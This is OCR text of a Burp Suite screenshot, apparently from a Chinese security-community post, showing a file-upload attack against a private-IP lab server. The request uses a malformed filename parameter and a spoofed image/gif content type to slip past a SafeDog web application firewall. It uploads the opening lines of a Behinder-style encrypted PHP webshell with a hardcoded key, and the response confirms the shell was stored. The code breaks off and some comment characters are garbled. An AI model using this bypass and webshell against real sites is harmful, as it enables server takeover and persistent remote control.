 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------135502318324846
Content-Length: 938
-----------------------------135502318324846
Content-Disposition: form-data; name="file";
filename==="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 07:16:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 434
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: shell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php9B5.tmp<
br />Stored in: upload/shell.php
? < + > Type a search term 0 matches
先知社区
Done 638 bytes | 4 millis